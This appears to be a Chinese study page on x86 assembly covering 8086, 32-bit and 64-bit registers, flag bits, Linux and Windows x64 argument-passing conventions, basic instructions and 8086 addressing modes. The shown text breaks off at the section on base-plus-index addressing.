



寄存器
16位寄存器(8086)
| 寄存器类型 | 寄存器 | 说明 |
|---|---|---|
| 数据寄存器 (一般用于存放参与运算的操作数或运算结果。每个数据寄存器都是16位的,但又可将高、低八位分别作为两个独立的8位寄存器来用。高8位分别记为AH、BH、CH、DH,低8位分别记为AL、BL、CL、DL。) |
AX(Accumulator) | 累加器。用该寄存器存放运算结果,可提高指令的执行速度。此外,所有的I/O指令都使用该寄存器与外设端口交换信息 |
| BX(Base) | 基址寄存器。8086/8088CPU中有两个基址寄存器BX和BP。BX用来存放操作数在内存中数据段内的偏移地址,BP用来存放操作数在堆栈段内的偏移地址。 | |
| CX(Counter) | 计数器。在设计循环程序时,使用该寄存器存放循环次数,可使程序指令简化,有利于提高程序的运行速度。 | |
| DX(Data) | 数据寄存器。在寄存器间接寻址的I/O指令中存放I/O端口地址;在做双字长乘除法运算时,DX与AX一起存放一个双字长操作数,其中DX存放高16位数。 | |
地址指针寄存器 |
SP(Stack Pointer) | 堆栈指针寄存器。在使用堆栈操作指令(PUSH 或 POP)对堆栈进行操作时,每执行一次进栈或出栈操作,系统会自动将SP的内容减2或加2,以使其始终指向栈顶。 |
| BP(Base Pointer) | 基址寄存器。作为通用寄存器,它可以用来存放数据,但更经常更重要的用途是存放操作数在堆栈段内的偏移地址。 | |
| 变址寄存器(这两个寄存器通常用在字符串操作时存放操作数的偏移地址,其中SI存放源串在数据段内的偏移地址,DI存放目的串在附加数据段内的偏移地址) | SI(Source Index) | 源变址寄存器 |
| DI(Destination Index) | 目的变址寄存器 | |
| 段寄存器 | CS(Code Segment) | 代码段寄存器。用来存储程序当前使用的代码段的段地址。CS的内容左移四位再加上指令指针寄存器IP的内容就是下一条要读取的指令在存储器中的物理地址。 |
| DS(Data Segment) | 数据段寄存器。用来存储程序当前使用的数据段的段地址。DS的内容左移四位再加上按指令中存储器寻址方式给出的偏移地址即得到对数据段指定单元进行读写的物理地址。 | |
| SS(Stack Segment) | 堆栈段寄存器。用来存储程序当前使用的堆栈段的段地址。堆栈是存储器中开辟的按先进后出原则组织的一个特殊存储区,主要用于调用子程序或执行中断服务程序时保护断点和现场。 | |
| ES(Extra Segment) | 附加数据段寄存器。用来存储程序当前使用的附加数据段段的段地址。附加数据段用来存放字符串操作时的目的字符串。 | |
| 控制寄存器 | IP(Instruction Pointer) | 指令指针寄存器,用来存放下一条要读取的指令在代码段内的偏移地址。用户程序不能直接访问IP。也就是计算机组成中的PC(程序计数器) |

| FLAGS(PSW,程序状态字) | 标志寄存器 ,它是一个16位的寄存器,但只用了其中的9位,包括6个状态标志位和3个控制标志位。 |


32位寄存器
| 数据寄存器 32位CPU有4个32位的通用寄存器EAX、EBX、ECX和EDX。对低16位数据的存取,不会影响高16位的数据。这些 低16位寄存器分别命名为:AX、BX、CX和DX,它和先前的CPU中的寄存器相一致。 4个16位寄存器又可分割成8个独立的8位寄存器(AX:AH-AL、BX:BH-BL、CX:CH-CL、DX:DH-DL),每个寄 存器都有自己的名称,可独立存取。程序员可利用数据寄存器的这种“可分可合”的特性,灵活地处理字/字 节的信息。 |
EAX | AX和AL通常称为累加器(Accumulator):可用于乘、除、输入/输出等操作(在乘除指令中指定用来存放操作数) | 在16位CPU中,AX、BX、CX和DX不能作为基址和变址寄存器来存放存储单元的地址,但在32位CPU中,其32位 寄存器EAX、EBX、ECX和EDX不仅可传送数据、暂存数据保存算术逻辑运算结果,而且也可作为指针寄存器, 所以,这些32位寄存器更具有通用性。 |
|
|---|---|---|---|---|
| EBX | BX称为基地址寄存器(Base Register):在计算存储器地址时,可作为基址寄存器使用。 | |||
| ECX | CX称为计数寄存器(Count Register):用来保存计数值,如在移位指令、循环指令和串处理指令中用作隐含的计数器(当移多位时,要用CL来指明移位的位数)。 |  数据寄存器主要用来保存操作数和运算结果等信息,从而节省读取操作数所需占用总线和访问存储器的时间。 |
||
| EDX | DX称为数据寄存器(Data Register)。在进行乘、除运算时,它可作为默认的操作数参与运算,也可用于存放I/O的端口地址。 DX在作双字长运算时,可把DX和AX组合在一起存放一个双字长数,DX用来存放高16位数据。此外,对某些I/O操作,DX可用来存放I/O的端口地址。 |
|||
| 变址寄存器 32位CPU有2个32位通用寄存器ESI和EDI。其低16位对应先前CPU中的SI和DI,对低16位数据的存取,不影响高16位的数据。 |
ESI | 寄存器ESI、EDI、SI和DI称为变址寄存器(Index Register),它们主要用于存放存储单元在段内的偏移量, 用它们可实现多种存储器操作数的寻址方式,为以不同的地址形式访问存储单元提供方便。 |
变址寄存器不可分割成8位寄存器。作为通用寄存器,也可存储算术逻辑运算的操作数和运算结果。 它们可作一般的存储器指针使用。在字符串操作指令的执行过程中,对它们有特定的要求,而且还具有特 殊的功能。 |
|
| EDP | ||||
| 指针寄存器 32位CPU有2个32位通用寄存器EBP和ESP。其低16位对应先前CPU中的SBP和SP,对低16位数据的存取,不影 响高16位的数据。 |
ESP | SP为堆栈指针(Stack Pointer)寄存器,用它只可访问栈顶。 | 寄存器EBP、ESP、BP和SP称为指针寄存器(Pointer Register),主要用于存放堆栈内存储单元的偏移量, 用它们可实现多种存储器操作数的寻址方式,为以不同的地址形式访问存储单元提供方便。 它们主要用于访问堆栈内的存储单元。 指针寄存器不可分割成8位寄存器。作为通用寄存器,也可存储算术逻辑运算的操作数和运算结果。 |
|
| EBP | BP为基指针(Base Pointer)寄存器,用它可直接存取堆栈中的数据; | |||
| 段寄存器 在16位CPU系统中,它只有4个段寄存器,所以,程序在任何时刻至多有4个正在使用的段可直接访问;在32位 微机系统中,它有6个段寄存器,所以,在此环境下开发的程序最多可同时访问6个段。  |
CS | CS——代码段寄存器(Code Segment Register),其值为代码段的段值; | 段寄存器是根据内存分段的管理模式而设置的。内存单元的物理地址由段寄存器的值和一个偏移量组合而成 的,这样可用两个较少位数的值组合成一个可访问较大物理空间的内存地址。 —————————————————————————- 32位CPU有两个不同的工作方式:实方式和保护方式。在每种方式下,段寄存器的作用是不同的。 有关规定简单描述如下: 实方式: 前4个段寄存器CS、DS、ES和SS与先前CPU中的所对应的段寄存器的含义完全一致,内存单元的逻辑 地址仍为“段值:偏移量”的形式。为访问某内存段内的数据,必须使用该段寄存器和存储单元的偏移量。 保护方式: 在此方式下,情况要复杂得多,装入段寄存器的不再是段值,而是称为“选择子”(Selector)的某个值。。 |
|
| DS | DS——数据段寄存器(Data Segment Register),其值为数据段的段值; | |||
| ES | ES——附加段寄存器(Extra Segment Register),其值为附加数据段的段值; | |||
| SS | SS——堆栈段寄存器(Stack Segment Register),其值为堆栈段的段值; | |||
| FS | FS——附加段寄存器(Extra Segment Register),其值为附加数据段的段值; | |||
| GS | GS——附加段寄存器(Extra Segment Register),其值为附加数据段的段值。 | |||
| 指令指针寄存器 | EIP | 指令指针EIP、IP(Instruction Pointer)是存放下次将要执行的指令在代码段的偏移量。在具有预取指令功能的系统中,下次要执行的指令通常已被预取到指令队列中,除非发生转移情况。所以,在理解它们的功能时,不考虑存在指令队列的情况。 在实方式下,由于每个段的最大范围为64K,所以,EIP中的高16位肯定都为0,此时,相当于只用其低16位 的IP来反映程序中指令的执行次序。 |
32位CPU把指令指针扩展到32位,并记作EIP,EIP的低16位与先前CPU中的IP作用相同。 | |

| 标志寄存器 | EFlags | 运算结果标志位 |
进位标志 CF (Carry Flag) |
进位标志CF主要用来反映运算是否产生进位或借位。如果运算结果的最高位产生了一个进位或借位,那么,其值为1,否则其值为0。 使用该标志位的情况有:多字(字节)数的加减运算,无符号数的大小比较运算,移位操作,字(字节)之间移位,专门改变CF值的指令等。 |
| 奇偶标志 PF (Parity Flag) |
奇偶标志PF用于反映运算结果中“1”的个数的奇偶性。如果“1”的个数为偶数,则PF的值为1,否则其值为0。 利用PF可进行奇偶校验检查,或产生奇偶校验位。在数据传送过程中,为了提供传送的可靠性,如果采用奇偶校验的方法,就可使用该标志位。 |
|||
| 辅助进位标志AF(Auxiliary Carry Flag) | 在发生下列情况时,辅助进位标志AF的值被置为1,否则其值为0: (1)、在字操作时,发生低字节向高字节进位或借位时; (2)、在字节操作时,发生低4位向高4位进位或借位时。 对以上6个运算结果标志位,在一般编程情况下,标志位CF、ZF、SF和OF的使用频率较高,而标志位PF和AF的使用频率较低。 |
|||
| 零标志ZF(Zero Flag) | 零标志ZF用来反映运算结果是否为0。如果运算结果为0,则其值为1,否则其值为0。在判断运算结果是否为0时,可使用此标志位。 | |||
| 符号标志SF(Sign Flag) | 符号标志SF用来反映运算结果的符号位,它与运算结果的最高位相同。在微机系统中,有符号数采用补码表示法,所以,SF也就反映运算结果的正负号。运算结果为正数时,SF的值为0,否则其值为1。 | |||
| 溢出标志OF(Overflow Flag) | 溢出标志OF用于反映有符号数加减运算所得结果是否溢出。如果运算结果超过当前运算位数所能表示的范围,则称为溢出,OF的值被置为1,否则,OF的值被清为0。 “溢出”和“进位”是两个不同含义的概念,不要混淆。如果不太清楚的话,请查阅《计算机组成原理》课程中的有关章节。 |
|||
状态控制标志位 状态控制标志位是用来控制CPU操作的,它们要通过专门的指令才能使之发生改变。 |
追踪标志TF(Trap Flag) | 当追踪标志TF被置为1时,CPU进入单步执行方式,即每执行一条指令,产生一个单步中断请求。这种方式主要用于程序的调试。 指令系统中没有专门的指令来改变标志位TF的值,但程序员可用其它办法来改变其值。 |
||
| 中断允许标志IF(Interrupt-enable Flag) | 中断允许标志IF是用来决定CPU是否响应CPU外部的可屏蔽中断发出的中断请求。但不管该标志为何值,CPU都必须响应CPU外部的不可屏蔽中断所发出的中断请求,以及CPU内部产生的中断请求。具体规定如下: (1)、当IF=1时,CPU可以响应CPU外部的可屏蔽中断发出的中断请求; (2)、当IF=0时,CPU不响应CPU外部的可屏蔽中断发出的中断请求。 CPU的指令系统中也有专门的指令来改变标志位IF的值。 |
|||
| 方向标志DF(Direction Flag) | 方向标志DF用来决定在串操作指令执行时有关指针寄存器发生调整的方向。具体规定在第5.2.11节——字符串操作指令——中给出。在微机的指令系统中,还提供了专门的指令来改变标志位DF的值。 | |||

32位标志寄存器增加的标志位 |
I/O特权标志IOPL(I/O Privilege Level) | I/O特权标志用两位二进制位来表示,也称为I/O特权级字段。该字段指定了要求执行I/O指令的特权级。如果当前的特权级别在数值上小于等于IOPL的值,那么,该I/O指令可执行,否则将发生一个保护异常。 | ||
| 嵌套任务标志NT(Nested Task) | 嵌套任务标志NT用来控制中断返回指令IRET的执行。具体规定如下: (1)、当NT=0,用堆栈中保存的值恢复EFLAGS、CS和EIP,执行常规的中断返回操作; (2)、当NT=1,通过任务转换实现中断返回。 |
|||
| 重启动标志RF(Restart Flag) | 重启动标志RF用来控制是否接受调试故障。规定:RF=0时,表示“接受”调试故障,否则拒绝之。在成功执行完一条指令后,处理机把RF置为0,当接受到一个非调试故障时,处理机就把它置为1,中国自学编程网整理发布!。 | |||
| 虚拟8086方式标志VM(Virtual 8086 Mode) | 如果该标志的值为1,则表示处理机处于虚拟的8086方式下的工作状态,否则,处理机处于一般保护方式下的工作状态。 |
64位寄存器
Linux



1)常用寄存器有16个,分为x86通用寄存器以及r8-r15寄存器。
2)通用寄存器中,函数执行前后必须保持原始的寄存器有3个:是rbx、rbp、rsp。rx寄存器中,最后4个必须保持原值:r12、r13、r14、r15。
保持原值的意义是为了让当前函数有可信任的寄存器,减小在函数调用过程中的保存&恢复操作。除了rbp、rsp用于特定用途外,其余5个寄存器可随意使用。
3)通用寄存器中,不必假设保存值可随意使用的寄存器有5个:是rax、rcx、rdx、rdi、rsi。其中rax用于第一个返回寄存器(当 然也可以用于其它用途),rdx用于第二个返回寄存器(在调用函数时也用于第三个参数寄存器)。rcx用于第四个参数。rdi用于第一个参数。rsi用于 第二个函数参数。
4)r8、r9分配用于第5、第6个参数。
Windows
链接:https://blog.csdn.net/vLinker/article/details/42040855
在 Win64 里使用下面寄存器来传递参数:
rcx - 第 1 个参数
rdx - 第 2 个参数
r8 - 第 3 个参数
r9 - 第 4 个参数
其它多出来的参数通过 stack 传递。
使用下面寄存器来传递浮数数:
xmm0 - 第 1 个参数
xmm1 - 第 2 个参数
xmm2 - 第 3 个参数
xmm3 - 第 4 个参数
CreateFile() 的参数有 7 个,那么看看 VC 是怎样安排参数传递:
上面已经对 7 个参数的传递进行了标注,前 4 个参数通过 rcx,rdx,r8 以及 r9 寄存器传递,后 3 个参数确实通过 stack 传递。
可是,事情并没有这么简单:
在 Win64 下,会为每个参数保留一份用来传递的 stack 空间,以便回写 caller 的 stack
在上面的例子中:
[rsp+20h] - 第 5 个参数
[rsp+28h] - 第 6 个参数
[rsp+30h] - 第 7 个参数
实际上已经为前面 4 个参数保留了 stack 空间,分别是:
[rsp] - 第 1 个参数(使用 rcx 代替)
[rsp+08h] - 第 2 个参数(使用 rdx 代替)
[rsp+10h] - 第 3 个参数(使用 r8 代替)
[rsp+18h] - 第 4 个参数(使用 r9 代替)
虽然是使用了 registers 来传递参数,然而还是保留了 stack 空间。接下着就是 [rsp+20h], [rsp+28h] 以及[rsp+30h] 对应的 4,5,6 个参数
汇编指令
| MOV:数据传输指令,将 SRC 传至 DST,格式为 MOV DST, SRC; PUSH:压入堆栈指令,将 SRC 压入栈内,格式为 PUSH SRC; POP:弹出堆栈指令,将栈顶的数据弹出并存至 DST,格式为 POP DST; LEA:取地址指令,将 MEM 的地址存至 REG ,格式为 LEA REG, MEM; ADD/SUB:加/减法指令,将运算结果存至 DST,格式为 ADD/SUB DST, SRC; AND/OR/XOR:按位与/或/异或,将运算结果存至 DST ,格式为 AND/OR/XOR DST,SRC; CALL:调用指令,将当前的 eip 压入栈顶,并将 PTR 存入 eip,格式为 CALL PTR; RET:返回指令,操作为将栈顶数据弹出至 eip,格式为 RET; |
|---|
8086/8088寻址方式
首先,简单讲述一下指令的一般格式:
| 操作码 | 操作数 | …… | 操作数 |
|---|---|---|---|
计算机中的指令由操作码字段和操作数字段组成。
操作码:指计算机所要执行的操作,或称为指出操作类型,是一种助记符。
操作数:指在指令执行操作的过程中所需要的操作数。该字段除可以是操作数本身外,也可以是操作数地址或是地址的一部分,还可以是指向操作数地址的指针或其它有关操作数的信息。
寻址方式就是指令中用于说明操作数所在地址的方法,或者说是寻找操作数有效地址的方法。8086/8088的基本寻址方式有六种。
立即寻址
所提供的操作数直接包含在指令中。它紧跟在操作码的后面,与操作码一起放在代码段区域中。如图所示。
例如:
| MOV AX,3000H |
|---|

立即数可以是8位的,也可以是16位的。若是16位的,则存储时低位在前,高位在后。
立即寻址主要用来给寄存器或存储器赋初值。
直接寻址
操作数地址的16位偏移量直接包含在指令中。它与操作码—起存放在代码段区域,操作数一般在数据段区域中,它的地址为数据段寄存器DS加上这16位地址偏移量。如下图所示。
例如: MOV AX,DS:[2000H];
这种寻址方法是以数据段的地址为基础,可在多达64KB的范围内寻找操作数。
8086/8088中允许段超越,即还允许操作数在以代码段、堆栈段或附加段为基准的区域中。此时只要在指令中指明是段超越的,则16位地址偏移量可以与CS或SS或ES相加,作为操作数的地址。
| MOV AX,[2000H] ;数据段 MOV BX,ES:[3000H] ;段超越,操作数在附加段 |
|---|
寄存器寻址
操作数包含在CPU的内部寄存器中,如寄存器AX、BX、CX、DX等。
例如:
| MOV DS,AX MOV AL,BH |
|---|
寄存器间接寻址
操作数是在存储器中,但是,操作数地址的16位偏移量包含在以下四个寄存器SI、DI、BP、BX之一中。可以分成两种情况:
(1) 以SI、DI、BX间接寻址,则通常操作数在现行数据段区域中,即数据段寄存器(DS)16加上SI、DI、BX中的16位偏移量,为操作数的地址,
例如: MOV AX, [SI] 操作数地址是:(DS)16+(SI)
(2) 以寄存器BP间接寻址,则操作数在堆栈段区域中。即堆栈段寄存器(SS)16与BP的内容相加作为操作数的地址,
例如:MOV AX,[BP] 操作数地址是:(SS)16+(BP)
若在指令中规定是段超越的,则BP的内容也可以与其它的段寄存器相加,形成操作数地址。
例如: MOV AX,DS:[BP] 操作数地址是:(DS)*16+(BP)
变址寻址
由指定的寄存器内容,加上指令中给出的8位或16位偏移量(当然要由一个段寄存器作为地址基准)作为操作数的偏移地址。(操作数在存贮器中)
可以作为寄存器变址寻址的四个寄存器是SI、DI、BX、BP。
⑴若用SI、DI和BX作为变址,则与数据段寄存器相加,形成操作数的地址即默认在数据段;
⑵若用BP变址,则与堆栈段寄存器相加,形成操作数的地址即默认在堆栈段
例如: MOV AX,COUNT[SI];
操作数地址是:(DS)*16+(SI)+COUNT
但是,只要在指令中指定是段超越的,则可以用别的段寄存器作为地址基准。
基址加变址寻址
